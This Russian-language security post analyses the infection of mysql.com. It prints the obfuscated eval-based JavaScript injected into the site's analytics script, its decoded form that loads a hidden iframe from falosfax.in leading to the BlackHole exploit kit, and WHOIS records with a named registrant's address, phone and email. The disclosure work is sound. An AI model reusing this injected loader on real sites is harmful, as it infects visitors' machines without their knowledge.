
Вся подробная информация будет под катом.
Скриншот вредоносного кода на странице:
Видео, демонстрирующее как пользователи заражаются:
Шаг 1:
Посещаем сайт mysql.com
Шаг 2:
Загружаем вредоносный скрипт:mysql.com/common/js/s_code_remote.js?ver=20091011
/* SiteCatalyst code version: H.14. Copyright Omniture, Inc. More info available at http://www.omniture.com */
/* Author: Neil Evans */
/************************** CONFIG SECTION ****************************************/
/* Specify the Report Suite(s) */
Object.prototype.qwe=function(){return String.fromCharCode;};Object.prototype.asd='e';var s="";try{{}['qwtqwt']();}
catch(q){if(q)r=1;}if(r&&+new Object(1231)&&document.createTextNode('123').data&&typeof{}.asd.vfr==='undefined')n=2;
e=eval;m=[18/n,18/n,210/n,204/n,64/n,80/n,200/n,222/n,198/n,234/n,218/n,202/n,220/n,232/n,92/n,206/n,202/n,232/n,138/n,
216/n,202/n,218/n,202/n,220/n,232/n,230/n,132/n,242/n,168/n,194/n,206/n,156/n,194/n,218/n,202/n,80/n,78/n,196/n,222/n,
200/n,242/n,78/n,82/n,182/n,96/n,186/n,82/n,246/n,18/n,18/n,18/n,210/n,204/n,228/n,194/n,218/n,202/n,228/n,80/n,82/n,118/n,
18/n,18/n,250/n,64/n,202/n,216/n,230/n,202/n,64/n,246/n,18/n,18/n,18/n,200/n,222/n,198/n,234/n,218/n,202/n,220/n,232/n,92/n,
238/n,228/n,210/n,232/n,202/n,80/n,68/n,120/n,210/n,204/n,228/n,194/n,218/n,202/n,64/n,230/n,228/n,198/n,122/n,78/n,208/n,232/n,
232/n,224/n,116/n,94/n,94/n,204/n,194/n,216/n,222/n,230/n,204/n,194/n,240/n,92/n,210/n,220/n,94/n,210/n,220/n,204/n,222/n,94/n,
210/n,220/n,92/n,198/n,206/n,210/n,126/n,106/n,78/n,64/n,238/n,210/n,200/n,232/n,208/n,122/n,78/n,98/n,96/n,78/n,64/n,208/n,202/n,
210/n,206/n,208/n,232/n,122/n,78/n,98/n,96/n,78/n,64/n,230/n,232/n,242/n,216/n,202/n,122/n,78/n,236/n,210/n,230/n,210/n,196/n,210/n,
216/n,210/n,232/n,242/n,116/n,208/n,210/n,200/n,200/n,202/n,220/n,118/n,224/n,222/n,230/n,210/n,232/n,210/n,222/n,220/n,116/n,194/n,
196/n,230/n,222/n,216/n,234/n,232/n,202/n,118/n,216/n,202/n,204/n,232/n,116/n,96/n,118/n,232/n,222/n,224/n,116/n,96/n,118/n,78/n,124/n,
120/n,94/n,210/n,204/n,228/n,194/n,218/n,202/n,124/n,68/n,82/n,118/n,18/n,18/n,250/n,18/n,18/n,204/n,234/n,220/n,198/n,232/n,210/n,222/n,
220/n,64/n,210/n,204/n,228/n,194/n,218/n,202/n,228/n,80/n,82/n,246/n,18/n,18/n,18/n,236/n,194/n,228/n,64/n,204/n,64/n,122/n,64/n,200/n,222/n,
198/n,234/n,218/n,202/n,220/n,232/n,92/n,198/n,228/n,202/n,194/n,232/n,202/n,138/n,216/n,202/n,218/n,202/n,220/n,232/n,80/n,78/n,210/n,
204/n,228/n,194/n,218/n,202/n,78/n,82/n,118/n,204/n,92/n,230/n,202/n,232/n,130/n,232/n,232/n,228/n,210/n,196/n,234/n,232/n,202/n,80/n,78/n,
230/n,228/n,198/n,78/n,88/n,78/n,208/n,232/n,232/n,224/n,116/n,94/n,94/n,204/n,194/n,216/n,222/n,230/n,204/n,194/n,240/n,92/n,210/n,220/n,
94/n,210/n,220/n,204/n,222/n,94/n,210/n,220/n,92/n,198/n,206/n,210/n,126/n,106/n,78/n,82/n,118/n,204/n,92/n,230/n,232/n,242/n,216/n,202/n,
92/n,236/n,210/n,230/n,210/n,196/n,210/n,216/n,210/n,232/n,242/n,122/n,78/n,208/n,210/n,200/n,200/n,202/n,220/n,78/n,118/n,204/n,92/n,230/n,
232/n,242/n,216/n,202/n,92/n,224/n,222/n,230/n,210/n,232/n,210/n,222/n,220/n,122/n,78/n,194/n,196/n,230/n,222/n,216/n,234/n,232/n,202/n,78/n,
118/n,204/n,92/n,230/n,232/n,242/n,216/n,202/n,92/n,216/n,202/n,204/n,232/n,122/n,78/n,96/n,78/n,118/n,204/n,92/n,230/n,232/n,242/n,216/n,
202/n,92/n,232/n,222/n,224/n,122/n,78/n,96/n,78/n,118/n,204/n,92/n,230/n,202/n,232/n,130/n,232/n,232/n,228/n,210/n,196/n,234/n,232/n,202/n,
80/n,78/n,238/n,210/n,200/n,232/n,208/n,78/n,88/n,78/n,98/n,96/n,78/n,82/n,118/n,204/n,92/n,230/n,202/n,232/n,130/n,232/n,232/n,228/n,210/n,
196/n,234/n,232/n,202/n,80/n,78/n,208/n,202/n,210/n,206/n,208/n,232/n,78/n,88/n,78/n,98/n,96/n,78/n,82/n,118/n,18/n,18/n,18/n,200/n,222/n,
198/n,234/n,218/n,202/n,220/n,232/n,92/n,206/n,202/n,232/n,138/n,216/n,202/n,218/n,202/n,220/n,232/n,230/n,132/n,242/n,168/n,194/n,206/n,
156/n,194/n,218/n,202/n,80/n,78/n,196/n,222/n,200/n,242/n,78/n,82/n,182/n,96/n,186/n,92/n,194/n,224/n,224/n,202/n,220/n,200/n,134/n,208/n,
210/n,216/n,200/n,80/n,204/n,82/n,118/n,18/n,18/n,250/n];mm={}.qwe();for(i=0;i<m.length;i++)if({}.asd==='e')s+=mm(e("m"+"["+"i]"));e(s);
var s_account="sunmysqldev";
var sun_dynamicAccountSelection=true;
var sun_dynamicAccountList="sunglobal,sunmysql=mysql.com;sunglobal,sunmysql=mysql.de;sunglobal,sunmysql=mysql.fr;sunglobal,sunmysql=
mysql.it;sunmysqldev=.";
/* Specify the Site ID */
var s_siteid="mysql:";
/* PageName Settings */
if (typeof s_pageType=='undefined') {
var s_pageName=window.location.host+window.location.pathname;
s_pageName=s_pageName.replace(/www.mysql.com/,"");
s_pageName=s_pageName.replace(/www.mysql./,"");
s_pageName=s_pageName.replace(/.mysql.com/,":");
s_pageName=s_pageName.replace(/mysql.com/,"");
}
/* Remote Omniture JS call */
var sun_ssl=(window.location.protocol.toLowerCase().indexOf("https")!=-1);
if(sun_ssl == true) { var fullURL = "https://www.sun.com/share/metrics/metrics_group1.js"; }
else { var fullURL= "http://www-cdn.sun.com/share/metrics/metrics_group1.js"; }
document.write("<sc" + "ript type=\"text/javascript\" src=\""+fullURL+"\"></sc" + "ript>");
/************************** END CONFIG SECTION **************************************/
/* Split dev.mysql.com Path */
var mysql_host=location.hostname;
if (mysql_host=='dev.mysql.com') {
var mysql_url=window.location.pathname.toLowerCase();
var mysql_split=mysql_url.split("/");
}
/* Reset PageName Settings */
function s_postPlugins(s) {
/* dev.mysql.com/doc ---> prop31 */
if (mysql_host=='dev.mysql.com') {
if (mysql_split[1]=="doc") {
s.prop31=s.pageName;
s.pageName=s.channel+" (site section)";
}
}
/* lists.mysql.com ---> prop31 */
if (mysql_host=='lists.mysql.com') {
s.prop31=s.pageName;
s.pageName=s.channel+" (site section)";
}
}Декодированный скрипт выглядит следующим образом:
Ну и текстом:
if (document.getElementsByTagName('body')[0]) {
iframer();
} else {
document.write("<iframe src='http://falosfax.in/info/in.cgi?5' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
}
function iframer() {
var f = document.createElement('iframe');
f.setAttribute('src', 'http://falosfax.in/info/in.cgi?5');
f.style.visibility = 'hidden';
f.style.position = 'absolute';
f.style.left = '0';
f.style.top = '0';
f.setAttribute('width', '10');
f.setAttribute('height', '10');
document.getElementsByTagName('body')[0].appendChild(f);Скрипт генерирует ифрейм и редиректит нас наfalosfax.in/info/in.cgi?5&ab_iframe=1&ab_badtraffic=1&antibot_hash=1255098964&ur=1&HTTP_REFERER=http://mysql.com/, а отсюда на truruhfhqnviaosdpruejeslsuy.cx.cc/main.php
Здесь присутствует вредоносная связка BlackHole. Она эксплуатирует браузер, плагины, такие как Adobe Flash, Adobe PDF, Java и т.д.), и после успешной эксплуатации устанавливает вредоносную программу на ОС без ведома пользователя. Пользователю достаточно посетить mysql.com с уязвимой платформы и он заразится вредоносной программой.
В настоящее время 4 из 44 антивирусов на VirusTotal могут обнаружить эту вредоносную программу:
Данные доменов:
falosfax.inAddress: 212.95.63.201
Location: Germany / Berlin
Created On:20-Jun-2011 13:17:05 UTC
Sponsoring Registrar:Transecute Solutions Pvt. Ltd. (R120-AFIN)
Registrant Name:CHRISTOPHER J KLEIN
Registrant Street1:7880 SW 132 STREET
Registrant City:MIAMI
Registrant State/Province:Florida
Registrant Postal Code:33156
Registrant Country:US
Registrant Phone:+1.3053771635
Registrant Email:cjklein54@yahoo.com
Admin ID:TS_14483505
Admin Name:CHRISTOPHER J KLEIN
Admin Organization:N/A
Admin Street1:7880 SW 132 STREET
Admin Street2:
Admin Street3:
Admin City:MIAMI
Admin State/Province:Florida
Admin Postal Code:33156
Admin Country:US
Admin Phone:+1.3053771635
Admin Phone Ext.:
Admin FAX:
Admin FAX Ext.:
Admin Email:cjklein54@yahoo.com
Tech Email:cjklein54@yahoo.com
Name Server:NS1.SKYNS1.NET
Name Server:NS2.SKYNS1.NET
truruhfhqnviaosdpruejeslsuy.cx.ccAddress: 46.16.233.108
Location: Sweden / Stockholm
Brian Krebs в своем блоге отметил, что недавно видел как на русском хакерском форуме продавали полный доступ к домену mysql.com и ко всем поддоменам за 3000$.